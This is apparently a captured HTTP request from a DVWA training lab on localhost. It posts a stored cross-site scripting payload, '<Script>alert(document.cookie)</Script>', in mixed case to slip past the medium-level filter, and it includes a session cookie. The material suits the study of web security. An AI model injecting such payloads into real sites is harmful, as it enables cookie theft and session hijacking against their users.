 Method Header: Text Body: Text
POST http://127.0.0.1/DVWA/vulnerabilities/xss_s/ HTTP/1.1
User-Agent: secure_user_agent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://127.0.0.1/DVWA/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Connection: keep-alive
Cookie: security=medium; PHPSESSID=b8jch8ondgrdoikuq5ap78ci7n
Upgrade-Insecure-Requests: 1
Host: 127.0.0.1
txtName=<Script>alert(document.cookie)</Script>&mtxMessage=dfdd&btnSign=Sign+Guestbook